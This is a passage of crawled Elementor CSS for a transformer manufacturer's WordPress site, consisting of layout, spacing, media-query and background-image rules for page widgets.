.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-22 .elementor-element.elementor-element-2b5a8750 .elementor-counter-number-wrapper{font-size:var( --e-global-typography-86332c7-font-size );line-height:var( --e-global-typography-86332c7-line-height );}.elementor-22 .elementor-element.elementor-element-5dc3598 .elementor-heading-title{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-22 .elementor-element.elementor-element-799b0268 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22 .elementor-element.elementor-element-3ca8bca5 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-406bc3a4 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-3fc2d859 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-1b267dbe{padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-6d96156b .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-22 .elementor-element.elementor-element-765182e > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-66101e84{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-22 .elementor-element.elementor-element-786cdf05 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper, .elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper a{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > a{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}}@media(max-width:767px){.elementor-22 .elementor-element.elementor-element-1254e89e{padding:48px 0px 48px 0px;}.elementor-22 .elementor-element.elementor-element-1a43c6ee.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22 .elementor-element.elementor-element-720c08ed.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22 .elementor-element.elementor-element-720c08ed > .elementor-element-populated{margin:0px 0px 48px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22 .elementor-element.elementor-element-20c4f74b{text-align:center;}.elementor-22 .elementor-element.elementor-element-2b5a8750 .elementor-counter-number-wrapper{font-size:var( --e-global-typography-86332c7-font-size );line-height:var( --e-global-typography-86332c7-line-height );}.elementor-22 .elementor-element.elementor-element-5dc3598{text-align:center;}.elementor-22 .elementor-element.elementor-element-5dc3598 .elementor-heading-title{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-22 .elementor-element.elementor-element-799b0268 > .elementor-element-populated{margin:0px 0px 48px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-1476a009{text-align:center;}.elementor-22 .elementor-element.elementor-element-3ca8bca5 > .elementor-element-populated{margin:0px 0px 048px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-47991121{text-align:center;}.elementor-22 .elementor-element.elementor-element-406bc3a4 > .elementor-element-populated{margin:0px 0px 48px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-72256f52{text-align:center;}.elementor-22 .elementor-element.elementor-element-3fc2d859 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-49b2707e{text-align:center;}.elementor-22 .elementor-element.elementor-element-15513c2c{text-align:center;}.elementor-22 .elementor-element.elementor-element-66101e84{text-align:center;font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-22 .elementor-element.elementor-element-33cf6a70 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-73dc2e6c > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper{text-align:center;}.elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper, .elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper a{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > a{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}}@media(min-width:768px){.elementor-22 .elementor-element.elementor-element-720c08ed{width:21.505%;}.elementor-22 .elementor-element.elementor-element-799b0268{width:26.651%;}.elementor-22 .elementor-element.elementor-element-3ca8bca5{width:18.28%;}.elementor-22 .elementor-element.elementor-element-406bc3a4{width:18.547%;}.elementor-22 .elementor-element.elementor-element-3fc2d859{width:15%;}.elementor-22 .elementor-element.elementor-element-765182e{width:18.28%;}.elementor-22 .elementor-element.elementor-element-3daedc3b{width:48.052%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22 .elementor-element.elementor-element-720c08ed{width:33.33%;}.elementor-22 .elementor-element.elementor-element-799b0268{width:66.66%;}.elementor-22 .elementor-element.elementor-element-3ca8bca5{width:33.33%;}.elementor-22 .elementor-element.elementor-element-406bc3a4{width:33.33%;}.elementor-22 .elementor-element.elementor-element-3fc2d859{width:33.33%;}.elementor-22 .elementor-element.elementor-element-765182e{width:100%;}.elementor-22 .elementor-element.elementor-element-3daedc3b{width:100%;}.elementor-22 .elementor-element.elementor-element-786cdf05{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-111.css?ver=1734653971
body_size: 3276
content:
.elementor-111 .elementor-element.elementor-element-51fb3b00:not(.elementor-motion-effects-element-type-background), .elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d3ae19d );background-image:url("https://dselectronicstransformer.com/wp-content/uploads/2021/05/welding-steel-structure-P85HMPK.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-background-overlay{background-color:var( --e-global-color-a047deb );opacity:0.43;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-container{min-height:400px;}.elementor-111 .elementor-element.elementor-element-51fb3b00{transition:all 400ms;margin-top:-400px;margin-bottom:0px;z-index:1;}.elementor-111 .elementor-element.elementor-element-13667546{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-23531bae:not(.elementor-motion-effects-element-type-background), .elementor-111 .elementor-element.elementor-element-23531bae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ec25634 );}.elementor-111 .elementor-element.elementor-element-23531bae{transition:all 400ms;padding:96px 0px 0px 0px;z-index:2;}.elementor-111 .elementor-element.elementor-element-23531bae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-27dfeab3.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-111 .elementor-element.elementor-element-27dfeab3{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-352f57b7 > .elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-352f57b7 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-622826a7{margin-top:0px;margin-bottom:32px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-28d0a909{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-3b9fc02c .elementor-widget-container{transition:all 400ms;color:var( --e-global-color-8fa36e4 );font-size:21px;line-height:1.4em;}.elementor-111 .elementor-element.elementor-element-362e8103{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-3652e085.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-111 .elementor-element.elementor-element-3652e085{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-7e8cafa{width:auto;max-width:auto;z-index:2;}.elementor-111 .elementor-element.elementor-element-7e8cafa > .elementor-widget-container{background-color:#FFFFFF;padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px/2);}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px/2);}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(18px/2);margin-left:calc(18px/2);}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-18px/2);margin-left:calc(-18px/2);}body.rtl .elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-18px/2);}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-18px/2);}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-item:not(:last-child):after{content:"";border-color:var( --e-global-color-785b64d );}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-icon i{color:#BABABA;font-size:20px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-icon svg{fill:#BABABA;--e-icon-list-icon-size:20px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-icon{width:20px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-text, .elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-text a{color:var( --e-global-color-8fa36e4 );}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-item{font-size:11px;font-weight:600;text-transform:uppercase;text-decoration:none;letter-spacing:2px;}.elementor-111 .elementor-element.elementor-element-339fe1bd{--alignment:left;width:auto;max-width:auto;z-index:1;--grid-side-margin:7px;--grid-column-gap:7px;--grid-row-gap:7px;}.elementor-111 .elementor-element.elementor-element-339fe1bd > .elementor-widget-container{background-color:var( --e-global-color-ec25634 );margin:0px 0px 0px 0px;padding:0px 37px 0px 24px;}.elementor-111 .elementor-element.elementor-element-339fe1bd .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-339fe1bd .elementor-share-btn{font-size:calc(0.55px * 10);}.elementor-111 .elementor-element.elementor-element-339fe1bd .elementor-share-btn__icon{--e-share-buttons-icon-size:12px;}.elementor-111 .elementor-element.elementor-element-70da088a{--divider-border-style:solid;--divider-color:var( --e-global-color-785b64d );--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-70da088a > .elementor-widget-container{margin:-11px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-70da088a .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-70da088a .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-70da088a .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-111 .elementor-element.elementor-element-168ff73d:not(.elementor-motion-effects-element-type-background), .elementor-111 .elementor-element.elementor-element-168ff73d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ec25634 );}.elementor-111 .elementor-element.elementor-element-168ff73d{transition:all 400ms;padding:0px 0px 96px 0px;z-index:2;}.elementor-111 .elementor-element.elementor-element-168ff73d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-51772019 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-111 .elementor-element.elementor-element-51772019{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-794a4ef5 > .elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__container{min-height:48px;}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__submit{min-width:48px;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );--e-search-form-submit-text-color:var( --e-global-color-ec25634 );background-color:var( --e-global-color-primary );}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__icon{padding-left:calc(48px / 3);}body.rtl .elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__icon{padding-right:calc(48px / 3);}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__input, .elementor-111 .elementor-element.elementor-element-794a4ef5.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(48px / 3);padding-right:calc(48px / 3);}.elementor-111 .elementor-element.elementor-element-794a4ef5:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var( --e-global-color-ec25634 );border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-111 .elementor-element.elementor-element-794a4ef5.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:var( --e-global-color-ec25634 );border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-111 .elementor-element.elementor-element-1dc43a4{margin-top:0px;margin-bottom:48px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-123622ec > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-123622ec{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-6d1cb62a{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider-separator{width:186px;margin:0 auto;margin-left:0;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-d9f56ad-font-family ), Sans-serif;font-size:var( --e-global-typography-d9f56ad-font-size );font-weight:var( --e-global-typography-d9f56ad-font-weight );text-transform:var( --e-global-typography-d9f56ad-text-transform );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-5c82abfb{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-widget-container{text-align:left;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-5c82abfb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-social-icon{background-color:rgba(255, 255, 255, 0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#5A5A5A;}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-social-icon i{color:#333333;}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-social-icon svg{fill:#333333;}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-icon{border-radius:50% 50% 50% 50%;}.elementor-111 .elementor-element.elementor-element-308b6183{margin-top:0px;margin-bottom:48px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-57202a96 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-57202a96{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-26b3e0b6{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider-separator{width:238px;margin:0 auto;margin-left:0;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-d9f56ad-font-family ), Sans-serif;font-size:var( --e-global-typography-d9f56ad-font-size );font-weight:var( --e-global-typography-d9f56ad-font-weight );text-transform:var( --e-global-typography-d9f56ad-text-transform );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-68c5b16e > .elementor-widget-container{margin:0px -9px 0px -9px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-main-swiper .swiper-slide{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-swiper-button{font-size:20px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .swiper-pagination-bullet{height:4px;width:4px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .swiper-horizontal .swiper-pagination-progressbar{height:4px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .swiper-pagination-fraction{font-size:4px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-testimonial__text{font-size:18px;font-weight:100;font-style:normal;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-testimonial__name{color:#333333;font-size:16px;font-weight:700;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-testimonial__title{font-size:11px;font-weight:500;text-transform:uppercase;letter-spacing:2px;}.elementor-111 .elementor-element.elementor-element-6c552ee{margin-top:0px;margin-bottom:48px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-1a7484bd{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider-separator{width:238px;margin:0 auto;margin-left:0;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-d9f56ad-font-family ), Sans-serif;font-size:var( --e-global-typography-d9f56ad-font-size );font-weight:var( --e-global-typography-d9f56ad-font-weight );text-transform:var( --e-global-typography-d9f56ad-text-transform );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-39bc23b7{--grid-row-gap:16px;--grid-column-gap:30px;}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-111 .elementor-element.elementor-element-39bc23b7:after{content:"1";}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__thumbnail__link{width:30%;}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__meta-data span + span:before{content:"·";}.elementor-111 .elementor-element.elementor-element-39bc23b7.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-111 .elementor-element.elementor-element-39bc23b7.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-111 .elementor-element.elementor-element-39bc23b7.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__title, .elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__title a{color:var( --e-global-color-secondary );}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__title{margin-bottom:12px;}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__meta-data{color:var( --e-global-color-8fa36e4 );}.elementor-111 .elementor-element.elementor-element-16f6186f{margin-top:0px;margin-bottom:48px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-67ff207f{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-4218f5f7{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-d9f56ad-font-family ), Sans-serif;font-size:var( --e-global-typography-d9f56ad-font-size );font-weight:var( --e-global-typography-d9f56ad-font-weight );text-transform:var( --e-global-typography-d9f56ad-text-transform );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-63f2765f .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-63f2765f{color:#777777;font-size:16px;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:18px;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-18px;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-111 .elementor-element.elementor-element-2622c23c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-2622c23c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-111 .elementor-element.elementor-element-2622c23c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-type-html{padding-bottom:0px;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-2622c23c .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-button[type="submit"]{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-111 .elementor-element.elementor-element-7860a03c:not(.elementor-motion-effects-element-type-background), .elementor-111 .elementor-element.elementor-element-7860a03c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://dselectronicstransformer.com/wp-content/uploads/2021/05/industry-worker-entering-data-in-cnc-machine-at-fa-RLHNM94.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-111 .elementor-element.elementor-element-7860a03c > .elementor-container{min-height:270px;}.elementor-111 .elementor-element.elementor-element-7860a03c{transition:all 400ms;margin-top:0px;margin-bottom:48px;}.elementor-111 .elementor-element.elementor-element-7860a03c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-111 .elementor-element.elementor-element-6c1dc8f2.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-111 .elementor-element.elementor-element-6c1dc8f2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-111 .elementor-element.elementor-element-6c1dc8f2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-111 .elementor-element.elementor-element-6c1dc8f2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-6c1dc8f2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-6c1dc8f2{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-60c3a540{width:auto;max-width:auto;z-index:2;text-align:center;}.elementor-111 .elementor-element.elementor-element-60c3a540 > .elementor-widget-container{background-color:var( --e-global-color-ec25634 );padding:12px 24px 8px 24px;}.elementor-111 .elementor-element.elementor-element-60c3a540 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-60c3a540 .elementor-heading-title{color:#333333;}.elementor-111 .elementor-element.elementor-element-ea9d5e0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-111 .elementor-element.elementor-element-ea9d5e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-ea9d5e0{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-57031ba6{--spacer-size:2200px;width:var( --container-widget-width, 1px );max-width:1px;--container-widget-width:1px;--container-widget-flex-grow:0;}.elementor-111 .elementor-element.elementor-element-57031ba6 > .elementor-widget-container{background-color:var( --e-global-color-785b64d );margin:-41px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-57031ba6 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-3c2bc71d{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-683caa8e > .elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-683caa8e .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-27a8c19f .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-f5c6dfa{margin-top:32px;margin-bottom:0px;transition:all 400ms;}.elementor-bc-flex-widget .elementor-111 .elementor-element.elementor-element-666d945b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-111 .elementor-element.elementor-element-666d945b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-111 .elementor-element.elementor-element-666d945b{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-63a3fd07{--alignment:left;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-111 .elementor-element.elementor-element-63a3fd07 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-63a3fd07 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-63a3fd07 .elementor-share-btn{font-size:calc(0.55px * 10);}.elementor-111 .elementor-element.elementor-element-63a3fd07 .elementor-share-btn__icon{--e-share-buttons-icon-size:15px;}.elementor-bc-flex-widget .elementor-111 .elementor-element.elementor-element-59541cea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-111 .elementor-element.elementor-element-59541cea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-111 .elementor-element.elementor-element-59541cea 